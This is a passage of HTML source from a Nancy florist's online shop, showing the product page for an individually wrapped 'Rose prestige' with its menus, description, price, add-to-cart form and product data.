    <li class="amenu-item mm-6 plex">
    <a href="/57-plantes" class="amenu-link">      Plantes
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-1" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-3">
		                            <div class="categories-grid">
                      	
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/65-plantes-fleuries" title="Plantes fleuries">Plantes fleuries</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/66-plantes-vertes" title="Plantes vertes">Plantes vertes</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/67-orchidees" title="Orchidées">Orchidées</a></p>
							
						</div>
					
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-15 ">
    <a href="https://ruedesfleurs.com/81-l-atelier" class="amenu-link">      Ateliers
      <sup style="background-color: #ff3c76; color: #ff3c76;"><span>Idée cadeaux !</span></sup>    </a>
      </li>
    </ul>
  <div class="col-md-2 fixed-menu-right">
    
    <div id="_fixed_cart" class="hidden-md-down">
        <a class="blockcart-link" rel="nofollow" href="">
          <svg class="hidden-sm-down" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/><path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/></svg>
                    <span class="cart-text hidden-sm-down">
            Mon panier
            </span>
                              <span class="fixed-cart-products-count hidden-sm-down">(0)</span>
                            </a>
    </div>
  </div>
  
 </div>
</div>
</div>

         </div>
         <div class="header-right col-md-3">
            
         </div>
       </div>
                             </div>

    <div class="amegamenu_mobile-cover"></div>
         <div class="amegamenu_mobile-modal">
           <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
             <div class="mobile-menu-header">
               <div class="megamenu_mobile-btn-back">
                 <svg
                 xmlns="http://www.w3.org/2000/svg"
                 xmlns:xlink="http://www.w3.org/1999/xlink"
                 width="26px" height="12px">
                 <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                 d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
                 </svg>
               </div>
               <div class="megamenu_mobile-btn-close">
                 <svg
                 xmlns="http://www.w3.org/2000/svg"
                 xmlns:xlink="http://www.w3.org/1999/xlink"
                 width="16px" height="16px">
                 <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                 d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                 </svg>
               </div>
             </div>
             <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
               <div class="js-top-menu-bottom">
                 <div class="mobile-menu-fixed">
                                 <div class="mobile-amega-menu">
    
    <div id="mobile-amegamenu">
      <ul class="anav-top anav-mobile">
            <li class="amenu-item mm-13 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://ruedesfleurs.com/82-anniversaire" class="amenu-link ">          <span>Anniversaire</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-7 ">
        <div class=" mobile-item-nodropdown">
        <a href="/14-deuil" class="amenu-link ">          <span>Deuil</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-1 ">
        <div class=" mobile-item-nodropdown">
        <a href="/43-bouquet-rond" class="amenu-link ">          <span>Bouquets</span>
          <sup ><span>Nos collections</span></sup>                  </a>                    </div>
              </li>
            <li class="amenu-item mm-5 ">
        <div class=" mobile-item-nodropdown">
        <a href="/37-bouquets-de-roses" class="amenu-link ">          <span>Roses</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-6 plex">
        <div class="mobile_item_wrapper ">
        <a href="/57-plantes" class="amenu-link ">          <span>Plantes</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-3">
                                          
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/65-plantes-fleuries" title="Plantes fleuries">Plantes fleuries</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/66-plantes-vertes" title="Plantes vertes">Plantes vertes</a></p>
							
						</div>
					
						<div class="category-item level-1">
							<p class="h5 category-title"><a href="https://ruedesfleurs.com/67-orchidees" title="Orchidées">Orchidées</a></p>
							
						</div>
					
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-15 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://ruedesfleurs.com/81-l-atelier" class="amenu-link ">          <span>Ateliers</span>
          <sup style="background-color: #ff3c76; color: #ff3c76;"><span>Idée cadeaux !</span></sup>                  </a>                    </div>
              </li>
            </ul>
    </div>
    </div>
        


                   <div id="_mobile_an_wishlist-nav"></div>
                   <div  id="_mobile_clientservice"></div>
                   <div class="mobile-lang-and-cur">
                     <div id="_mobile_currency_selector"></div>
                     <div id="_mobile_language_selector"></div>
                     <div id="_mobile_user_info"></div>
                   </div>
                 </div>
               </div>
             </div>
           </div>
         </div>


      
    </header>

    
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
    
        
        <nav data-depth="3" class="breadcrumb">
        <ol class="container" itemscope itemtype="http://schema.org/BreadcrumbList">
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://ruedesfleurs.com/">
                  <span itemprop="name">Accueil</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://ruedesfleurs.com/37-roses">
                  <span itemprop="name">Roses Nancy : Livraison de Bouquets de Roses Fraîches et Élégantes</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://ruedesfleurs.com/roses/347-rose-prestige.html">
                  <span itemprop="name">Rose prestige, emballage individuel</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                  </ol>

</nav>
        
    <section id="wrapper">

      <div class="container">


                  

          
  <div id="content-wrapper">
	
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://ruedesfleurs.com/roses/347-rose-prestige.html">
        <div class="row">
      <div class="col-lg-5 col-md-12">
        
          <section class="page-content" id="content">
            
              
                <ul class="product-flags">
                  				  
				  
				  				  
				  
                </ul>
              

              
                <div class="images-container">
  
    <div class="product-cover">
               <img class="js-qv-product-cover" src="https://ruedesfleurs.com/1178-large_default/rose-prestige.jpg" alt="roses emballage individuel nancy" title="roses emballage individuel nancy" style="width:100%;" itemprop="image">
            <div id="zoom-in-slider" class="layer hidden-sm-down">
        <i class="material-icons zoom-in">&#xE3C2;</i>
      </div>
    </div>
  

  
    <div class="js-qv-mask mask ">
      <ul class="product-images js-qv-product-images owl-carousel owl-theme" id='js-product-slider'>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-zoom-src="https://ruedesfleurs.com/1177-product_zoom/rose-prestige.jpg"
              data-image-large-src="https://ruedesfleurs.com/1177-large_default/rose-prestige.jpg"
              src="https://ruedesfleurs.com/1177-thumb_cover/rose-prestige.jpg"
              alt="roses emballage individuel nancy"
              title="roses emballage individuel nancy"
              width="90"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-zoom-src="https://ruedesfleurs.com/1178-product_zoom/rose-prestige.jpg"
              data-image-large-src="https://ruedesfleurs.com/1178-large_default/rose-prestige.jpg"
              src="https://ruedesfleurs.com/1178-thumb_cover/rose-prestige.jpg"
              alt="roses emballage individuel nancy"
              title="roses emballage individuel nancy"
              width="90"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-zoom-src="https://ruedesfleurs.com/1179-product_zoom/rose-prestige.jpg"
              data-image-large-src="https://ruedesfleurs.com/1179-large_default/rose-prestige.jpg"
              src="https://ruedesfleurs.com/1179-thumb_cover/rose-prestige.jpg"
              alt="roses emballage individuel nancy"
              title="roses emballage individuel nancy"
              width="90"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
              </ul>
    </div>
  
</div>

              

            
          </section>
        
        </div>
        <div class="col-lg-7 col-md-12">
          
            
              <h1 class="h1" itemprop="name">Rose prestige, emballage individuel</h1>
            
          
          
            
   <div class="product-prices">

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="url" content="https://ruedesfleurs.com/roses/347-rose-prestige.html">
        <div class="current-price">
          <span itemprop="price" content="4.9">4,90 €</span>
        </div>

        
                  
      </div>
    
    
    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
    </div>
  </div>
          

        
          <div class="product-information">
            
              <div class="product-desc" id="product-description-short-347" itemprop="description">
                <p>Rose prestige, roses de couleurs variées emballées individuellement dans son papier kraft, pour distribuer de l'amour autour de vous.</p>
<p>Accompagnez votre bouquet de fleurs d'un vase, de macarons, chocolat ou joli ourson pour étonner votre destinataire &amp; profitez de la livraison gratuite à partir de 40€ sur Nancy &amp; 40 communes.</p>
<p> </p>
<p><a href="https://ruedesfleurs.com/cadeaux/225-bougie-esteban.html"><img src="https://ruedesfleurs.com/img/cms/Accessoires/Bougie%20(800%C2%A0%C3%97%C2%A0800%C2%A0px).png" alt="bougie parfumée" width="70" height="70" />  </a><a href="https://ruedesfleurs.com/cadeaux/162-ourson-teddy.html"></a><a href="https://ruedesfleurs.com/cadeaux/188-coffret-de-10-macarons.html"><img src="https://ruedesfleurs.com/img/cms/Accessoires/Macarons%20(800%C2%A0%C3%97%C2%A0800%C2%A0px).png" alt="macarons trop bon" width="70" height="70" />  </a><a href="https://ruedesfleurs.com/cadeaux/152-champagne.html"><img src="https://ruedesfleurs.com/img/cms/Accessoires/Champagne%20et%20fleurs.jpg" alt="Champagne et fleurs" width="70" height="70" /></a><a href="https://ruedesfleurs.com/cadeaux/118-vase-classique.html">  <img src="https://ruedesfleurs.com/img/cms/Accessoires/Vase%20classique%20(800%C2%A0%C3%97%C2%A0800%C2%A0px).jpg" alt="vase bouquet de fleurs - fleuriste" width="70" height="70" /></a><a href="https://ruedesfleurs.com/cadeaux/118-vase-classique.html"></a><a href="https://ruedesfleurs.com/cadeaux/152-champagne.html"></a><a href="https://ruedesfleurs.com/cadeaux/162-ourson-teddy.html"></a><a href="https://ruedesfleurs.com/cadeaux/162-ourson-teddy.html"></a></p>
<p><a href="tel:+33383365524"><img src="https://ruedesfleurs.com/img/cms/T%C3%A9l%C3%A9phone%20pour%20annonce_1.png" alt="" width="169" height="39" /></a><a href="tel:+33383365524"><img src="https://ruedesfleurs.com/img/cms/fleuriste%20%C3%A0%20Nancy%20&amp;%20Essey%20(1).png" alt="" width="200" height="40" /></a><a href="tel:+33383365524"></a></p>
<p><a href="tel:+33383365524"></a></p>
<p><a href="tel:+33383365524"></a></p>

                
                  <div class="product-additional-info">
                     

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fruedesfleurs.com%2Froses%2F347-rose-prestige.html" title="Partager" target="_blank">
            <span class="anicon">
                                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m437 0h-362c-41.351562 0-75 33.648438-75 75v362c0 41.351562 33.648438 75 75 75h151v-181h-60v-90h60v-61c0-49.628906 40.371094-90 90-90h91v90h-91v61h91l-15 90h-76v181h121c41.351562 0 75-33.648438 75-75v-362c0-41.351562-33.648438-75-75-75zm0 0"/></svg>
                            </span>
              <span class="social-sharing-label">Partager</span>
            </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Rose+prestige%2C+emballage+individuel https%3A%2F%2Fruedesfleurs.com%2Froses%2F347-rose-prestige.html" title="Tweet" target="_blank">
            <span class="anicon">
                                    <svg viewBox="0 -47 512.00203 512" xmlns="http://www.w3.org/2000/svg"><path d="m191.011719 419.042969c-22.140625 0-44.929688-1.792969-67.855469-5.386719-40.378906-6.335938-81.253906-27.457031-92.820312-33.78125l-30.335938-16.585938 32.84375-10.800781c35.902344-11.804687 57.742188-19.128906 84.777344-30.597656-27.070313-13.109375-47.933594-36.691406-57.976563-67.175781l-7.640625-23.195313 6.265625.957031c-5.941406-5.988281-10.632812-12.066406-14.269531-17.59375-12.933594-19.644531-19.78125-43.648437-18.324219-64.21875l1.4375-20.246093 12.121094 4.695312c-5.113281-9.65625-8.808594-19.96875-10.980469-30.777343-5.292968-26.359376-.863281-54.363282 12.476563-78.851563l10.558593-19.382813 14.121094 16.960938c44.660156 53.648438 101.226563 85.472656 168.363282 94.789062-2.742188-18.902343-.6875-37.144531 6.113281-53.496093 7.917969-19.039063 22.003906-35.183594 40.722656-46.691407 20.789063-12.777343 46-18.96875 70.988281-17.433593 26.511719 1.628906 50.582032 11.5625 69.699219 28.746093 9.335937-2.425781 16.214844-5.015624 25.511719-8.515624 5.59375-2.105469 11.9375-4.496094 19.875-7.230469l29.25-10.078125-19.074219 54.476562c1.257813-.105468 2.554687-.195312 3.910156-.253906l31.234375-1.414062-18.460937 25.230468c-1.058594 1.445313-1.328125 1.855469-1.703125 2.421875-1.488282 2.242188-3.339844 5.03125-28.679688 38.867188-6.34375 8.472656-9.511718 19.507812-8.921875 31.078125 2.246094 43.96875-3.148437 83.75-16.042969 118.234375-12.195312 32.625-31.09375 60.617187-56.164062 83.199219-31.023438 27.9375-70.582031 47.066406-117.582031 56.847656-23.054688 4.796875-47.8125 7.203125-73.4375 7.203125zm0 0"/></svg>
                            </span>
              <span class="social-sharing-label">Tweet</span>
            </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fruedesfleurs.com%2F1178%2Frose-prestige.jpg&amp;url=https%3A%2F%2Fruedesfleurs.com%2Froses%2F347-rose-prestige.html" title="Pinterest" target="_blank">
            <span class="anicon">
                                    <svg viewBox="-62 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m60.945312 278.21875c.640626-1.597656 7.050782-26.230469 7.5-27.898438-10.007812-15.058593-21.125-64.371093-12.597656-104.398437 9.199219-58.730469 71.4375-87.601563 130.199219-87.601563v-.109374c73.570313.046874 128.640625 40.980468 128.699219 111.476562.046875 55.179688-33.195313 128.117188-89.957032 128.117188-.015624 0-.027343 0-.042968 0-20.257813 0-45.90625-9.1875-52.632813-18.210938-7.761719-10.398438-9.667969-23.230469-5.566406-36.941406 10.050781-32.082032 22.867187-70.511719 24.363281-96.136719 1.386719-24.183594-15.773437-39.917969-38.027344-39.917969-16.746093 0-38.496093 9.726563-49.335937 37.058594-8.953125 22.707031-8.761719 46.480469.585937 72.671875 3.644532 10.238281-16.15625 76.984375-22.5 98.71875-15.761718 53.992187-37.339843 122.304687-32.726562 160.347656l4.453125 36.605469 22.367187-29.3125c30.953126-40.519531 62.957032-145.332031 71.484376-170.835938 25.210937 32.648438 77.710937 33.585938 83.832031 33.585938 75.183593 0 160.4375-74.65625 158.019531-178.5625-2.121094-91.121094-68.808594-166.875-188.632812-166.875v.117188c-113.976563 0-180.5 60.835937-196.785157 137.703124-14.914062 71.273438 18.253907 125.519532 57.300781 140.398438zm0 0"/></svg>
                            </span>
              <span class="social-sharing-label">Pinterest</span>
            </a>
          </li>
              </ul>
    </div>
  
  

</div>
                

              </div>
            

            
            
            <div class="product-actions">
              
                <form action="https://ruedesfleurs.com/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="388e38a0c571168fa3c8e0dbfafc49ac">
                  <input type="hidden" name="id_product" value="347" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  

                  
                    <div class="product-add-to-cart">
    <div class="product-qty-wrap">
    <span class="control-label">Quantité</span>

    
      <div class="product-quantity">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="6"
            class="input-group"
            min="6"
          >
        </div>
      </div>
    </div>
      <div class="clearfix"></div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            Ajouter au panier
          </button>
         
        	
	<div class="an_wishlist-mini js-an_wishlist-container">
		<span class="js-an_wishlist-addremove" data-url="//ruedesfleurs.com/module/an_wishlist/ajax?token=388e38a0c571168fa3c8e0dbfafc49ac&amp;id_product=347&amp;action=addRemove">
			<svg class="an_wishlist-icon"
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="24px" height="20px">
            <path fill-rule="evenodd"  fill="rgb(91, 167, 24)"
             d="M22.249,1.965 C21.065,0.698 19.423,-0.000 17.625,-0.000 C15.096,-0.000 13.495,1.425 12.597,2.620 C12.364,2.930 12.166,3.241 12.000,3.534 C11.834,3.241 11.636,2.930 11.403,2.620 C10.505,1.425 8.904,-0.000 6.375,-0.000 C4.577,-0.000 2.935,0.698 1.751,1.965 C0.622,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.780,10.158 2.454,12.036 C3.950,13.715 6.102,15.445 8.595,17.448 C9.523,18.194 10.484,18.967 11.506,19.810 L11.537,19.836 C11.669,19.945 11.835,20.000 12.000,20.000 C12.165,20.000 12.331,19.945 12.463,19.836 L12.494,19.810 C13.516,18.967 14.477,18.195 15.406,17.448 C17.898,15.445 20.050,13.715 21.546,12.036 C23.220,10.158 24.000,8.406 24.000,6.523 C24.000,4.792 23.378,3.173 22.249,1.965 ZM14.493,16.438 C13.693,17.082 12.869,17.744 12.000,18.457 C11.131,17.744 10.307,17.082 9.506,16.438 C4.629,12.517 1.406,9.927 1.406,6.523 C1.406,5.115 1.903,3.808 2.806,2.842 C3.719,1.865 4.986,1.326 6.375,1.326 C8.303,1.326 9.549,2.447 10.255,3.387 C10.888,4.229 11.219,5.079 11.331,5.405 C11.426,5.679 11.696,5.863 12.000,5.863 C12.304,5.863 12.574,5.679 12.669,5.405 C12.781,5.079 13.112,4.229 13.745,3.387 C14.451,2.447 15.697,1.326 17.625,1.326 C19.013,1.326 20.281,1.865 21.194,2.842 C22.097,3.808 22.594,5.115 22.594,6.523 C22.594,9.927 19.371,12.517 14.493,16.438 Z"/>
            </svg>
            <svg  class="an_wishlist-icon-active"
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="24px" height="20px">
            <path fill-rule="evenodd"  fill="rgb(91, 167, 24)"
             d="M22.249,1.965 C21.065,0.698 19.423,-0.000 17.625,-0.000 C15.096,-0.000 13.495,1.425 12.597,2.620 C12.364,2.930 12.166,3.241 12.000,3.534 C11.834,3.241 11.636,2.930 11.403,2.620 C10.505,1.425 8.904,-0.000 6.375,-0.000 C4.577,-0.000 2.935,0.698 1.751,1.965 C0.622,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.780,10.158 2.454,12.036 C3.950,13.715 6.102,15.445 8.595,17.448 C9.523,18.194 10.484,18.967 11.506,19.810 L11.537,19.836 C11.669,19.945 11.835,20.000 12.000,20.000 C12.165,20.000 12.331,19.945 12.463,19.836 L12.494,19.810 C13.516,18.967 14.477,18.195 15.406,17.448 C17.898,15.445 20.050,13.715 21.546,12.036 C23.220,10.158 24.000,8.406 24.000,6.523 C24.000,4.792 23.378,3.173 22.249,1.965 Z"/>
            </svg>
		</span>
				<div class="an_wishlist-mini-count js-an_wishlist-product-count">4</div>
			</div>
         
               <span id="product-availability">
                                  </span>
            
        </div>
    
           
    
      <p class="product-minimal-quantity">
                  La quantité minimale pour pouvoir commander ce produit est 6.
              </p>
    

    

  </div>
                  

                  
                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
                  
                </form>
              

            </div>


        </div>
      </div>
    </div>
	
            
              <div class="tabs">
                <ul class="nav nav-tabs">
                                    <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab" href="#description">
                      Description
                    </a>
                  </li>
                                                      <li class="nav-item">
                    <a class="nav-link" data-toggle="tab" href="#product-details">
                      Détails du produit
                    </a>
                  </li>
                                                                      </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active" id="description">
                   
                     <div class="product-description"><p>Rose prestige, roses de couleurs variées emballées individuellement dans son papier kraft, pour distribuer de l'amour autour de vous.</p>
<p>Accompagnez votre bouquet de fleurs d'un vase, de macarons, chocolat ou joli ourson pour étonner votre destinataire &amp; profitez de la livraison gratuite à partir de 40€ sur Nancy &amp; 40 communes.</p>
<p>Fleuriste à Nancy, nous confectionnons votre bouquet quelques heures avant sa livraison. Nos livreurs vous assurent le respect des horaires de livraison et nous intervenons au domicile, sur lieu de travail ou lieu de cérémonie pour porter votre message d'amour, de soutien, de joie ou de réconfort.</p>
<p>Nos bouquets sont des produits de créations préparé sur la base d'un assortiment de fleurs fraîches. Nos approvisionnements de fleurs suivant la saison peuvent faire que le bouquet préparé, puisse parfois différer du visuel présenté qui a valeur illustrative, en variété et nombre de fleurs.</p>
<p>Vase non compris dans le prix mentionné, sauf pour certains produits identifiés, se référer au descriptif produit. </p></div>
                   
                 </div>
                                  
                   <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;37&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;6&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;4,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-07-17 11:36:00&quot;,&quot;date_upd&quot;:&quot;2024-02-04 09:59:24&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Rose prestige, roses de couleurs vari\u00e9es emball\u00e9es individuellement. Profitez de la livraison gratuite \u00e0 partir de 40\u20ac sur Nancy &amp; 40 communes.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Rose prestige, emballage individuel | Rue Des Fleurs | fleuriste Nancy&quot;,&quot;link_rewrite&quot;:&quot;rose-prestige&quot;,&quot;name&quot;:&quot;Rose prestige, emballage individuel&quot;,&quot;description&quot;:&quot;&lt;p&gt;Rose prestige, roses de couleurs vari\u00e9es emball\u00e9es individuellement dans son papier kraft, pour distribuer de l&#039;amour autour de vous.&lt;\/p&gt;\r\n&lt;p&gt;Accompagnez votre bouquet de fleurs d&#039;un vase, de macarons, chocolat ou joli ourson pour \u00e9tonner votre destinataire &amp;amp; profitez de la livraison gratuite \u00e0 partir de 40\u20ac sur Nancy &amp;amp; 40 communes.&lt;\/p&gt;\r\n&lt;p&gt;Fleuriste \u00e0 Nancy, nous confectionnons votre bouquet quelques heures avant sa livraison. Nos livreurs vous assurent le respect des horaires de livraison et nous intervenons au domicile, sur lieu de travail ou lieu de c\u00e9r\u00e9monie pour porter votre message d&#039;amour, de soutien, de joie ou de r\u00e9confort.&lt;\/p&gt;\r\n&lt;p&gt;Nos bouquets sont des produits de cr\u00e9ations pr\u00e9par\u00e9 sur la base d&#039;un assortiment de fleurs fra\u00eeches. Nos approvisionnements de fleurs suivant la saison peuvent faire que le bouquet pr\u00e9par\u00e9, puisse parfois diff\u00e9rer du visuel pr\u00e9sent\u00e9 qui a valeur illustrative, en vari\u00e9t\u00e9 et nombre de fleurs.&lt;\/p&gt;\r\n&lt;p&gt;Vase non compris dans le prix mentionn\u00e9, sauf pour certains produits identifi\u00e9s, se r\u00e9f\u00e9rer au descriptif produit.\u00a0&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Rose prestige, roses de couleurs vari\u00e9es emball\u00e9es individuellement dans son papier kraft, pour distribuer de l&#039;amour autour de vous.&lt;\/p&gt;\r\n&lt;p&gt;Accompagnez votre bouquet de fleurs d&#039;un vase, de macarons, chocolat ou joli ourson pour \u00e9tonner votre destinataire &amp;amp; profitez de la livraison gratuite \u00e0 partir de 40\u20ac sur Nancy &amp;amp; 40 communes.&lt;\/p&gt;\r\n&lt;p&gt;\u00a0&lt;\/p&gt;\r\n&lt;p&gt;&lt;a href=\&quot;https:\/\/ruedesfleurs.com\/cadeaux\/225-bougie-esteban.html\&quot;&gt;&lt;img src=\&quot;https:\/\/ruedesfleurs.com\/img\/cms\/Accessoires\/Bougie%20(800%C2%A0%C3%97%C2%A0800%C2%A0px).png\&quot; alt=\&quot;bougie parfum\u00e9e\&quot; width=\&quot;70\&quot; height=\&quot;70\&quot; \/&gt;\u00a0\u00a0&lt;\/a&gt;&lt;a href=\&quot;https:\/\/ruedesfleurs.com\/cadeaux\/162-ourson-teddy.html\&quot;&gt;&lt;\/a&gt;&lt;a href=\&quot;https:\/\/ruedesfleurs.com\/cadeaux\/188-coffret-de-10-macarons.html\&quot;&gt;&lt;img src=\&quot;https:\/\/ruedesfleurs.com\/img\/cms\/Accessoires\/Macarons%20(800%C2%A0%C3%97%C2%A0800%C2%A0px).png\&quot; alt=\&quot;macarons trop bon\&quot; width=\&quot;70\&quot; height=\&quot;70\&quot; \/&gt;\u00a0\u00a0&lt;\/a&gt;&lt;a href=\&quot;https:\/\/ruedesfleurs.com\/cadeaux\/152-champagne.html\&quot;&gt;&lt;img src=\&quot;https:\/\/ruedesfleurs.com\/img\/cms\/Accessoires\/Champagne%20et%20fleurs.jpg\&quot; alt=\&quot;Champagne et fleurs\&quot; width=\&quot;70\&quot; height=\&quot;70\&quot; \/&gt;&lt;\/a&gt;&lt;a href=\&quot;https:\/\/ruedesfleurs.com\/cadeaux\/118-vase-classique.html\&quot;&gt;\u00a0\u00a0&lt;img src=\&quot;https:\/\/ruedesfleurs.com\/img\/cms\/Accessoires\/Vase%20classique%20(800%C2%A0%C3%97%C2%A0800%C2%A0px).jpg\&quot; alt=\&quot;vase bouquet de fleurs - fleuriste\&quot; width=\&quot;70\&quot; height=\&quot;70\&quot; \/&gt;&lt;\/a&gt;&lt;a href=\&quot;https:\/\/ruedesfleurs.com\/cadeaux\/118-vase-classique.html\&quot;&gt;&lt;\/a&gt;&lt;a 